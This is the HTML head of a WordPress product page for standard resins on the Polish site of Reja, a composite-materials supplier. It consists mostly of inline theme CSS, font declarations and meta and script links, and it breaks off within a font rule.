

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reja.com.pl/produkty/zywice/zywice-standardowe/
body_size: 18359
content:
<!DOCTYPE html>
		<html lang="pl-PL">
			<head>
										<meta name="viewport" content="width=device-width, initial-scale=1">
						        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}div.row_inner,div.module_subrow{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
                .themify_map.tf_map_loaded{width:100%!important}
                .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
                .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
                div.module-gallery-grid{--galn:var(--galm);gap:8px}
            }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                .tf_svg_lazy{
                    content-visibility:auto;
                    background-size:100% 25%!important;
                    background-repeat:no-repeat!important;
                    background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
                    filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        img{
                max-width:100%;
                height:auto
            }
                                    :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <title>Żywice standardowe &#8211; Reja &#8211; Materiały do budowy kompozytów</title>
<style id="themify-builder-4742-generated-cffonts">@font-face{
	font-family:'nunito-bold';
	font-style:normal;
	font-weight:100;
	font-display:swap;
	src:url('https://www.reja.com.pl/wp-content/uploads/2025/04/Nunito-Bold.ttf') format('truetype')
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Reja - Materiały do budowy kompozytów &raquo; Kanał z wpisami" href="https://www.reja.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reja - Materiały do budowy kompozytów &raquo; Kanał z komentarzami" href="https://www.reja.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reja.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reja.com.pl%2Fprodukty%2Fzywice%2Fzywice-standardowe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reja.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reja.com.pl%2Fprodukty%2Fzywice%2Fzywice-standardowe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="preload" href="https://www.reja.com.pl/wp-content/plugins/stm-gdpr-compliance/assets/css/styles.css?ver=6.9" as="style"><link rel='stylesheet' id='stm-gdpr-styles-css' href='https://www.reja.com.pl/wp-content/plugins/stm-gdpr-compliance/assets/css/styles.css?ver=6.9' media='all' />
<script src="https://www.reja.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.reja.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reja.com.pl/wp-json/wp/v2/pages/3178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reja.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reja.com.pl/produkty/zywice/zywice-standardowe/" />
<link rel='shortlink' href='https://www.reja.com.pl/?p=3178' />

	<style>
	@keyframes themifyAnimatedBG{
		0%{background-color:#33baab}100%{background-color:#e33b9e}50%{background-color:#4961d7}33.3%{background-color:#2ea85c}25%{background-color:#2bb8ed}20%{background-color:#dd5135}
	}
	.module_row.animated-bg{
		animation:themifyAnimatedBG 30000ms infinite alternate
	}
	</style>
	<link rel="icon" href="https://www.reja.com.pl/wp-content/uploads/2021/05/reja-icon.png" sizes="32x32" />
<link rel="icon" href="https://www.reja.com.pl/wp-content/uploads/2021/05/reja-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reja.com.pl/wp-content/uploads/2021/05/reja-icon.png" />
<meta name="msapplication-TileImage" content="https://www.reja.com.pl/wp-content/uploads/2021/05/reja-icon.png" />
<link rel="prefetch" href="https://www.reja.com.pl/wp-content/themes/themify-ultra/js/themify-script.js?ver=8.0.8" as="script" fetchpriority="low"><link rel="prefetch" href="https://www.reja.com.pl/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=8.2.0" as="script" fetchpriority="low"><link rel="prefetch" href="https://www.reja.com.pl/wp-content/themes/themify-ultra/themify/js/modules/lax.js?ver=8.2.0" as="script" fetchpriority="low"><link rel="prefetch" href="https://www.reja.com.pl/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/menu.js?ver=8.2.0" as="script" fetchpriority="low"><link rel="prefetch" href="https://www.reja.com.pl/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/accordion.js?ver=8.2.0" as="script" fetchpriority="low"><link rel="preload" href="https://www.reja.com.pl/wp-content/themes/themify-ultra/themify/themify-builder/js/themify-builder-script.js?ver=8.2.0" as="script" fetchpriority="low"><link rel="preload" href="https://siema.pro/wp-content/uploads/2025/01/logo-color-transparent.png" as="image" fetchpriority="high"><style id="tf_gf_fonts_style">@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6WXV0poK5.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6WXx0poK5.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6WXd0poK5.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6WXZ0poK5.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6WXh0pg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w0aXpsog.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w9aXpsog.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w2aXpsog.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w3aXpsog.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w5aXo.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV0ewJER.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVQewJER.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVwewJER.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVMewJER.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVIewJER.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWSwewJER.woff2) 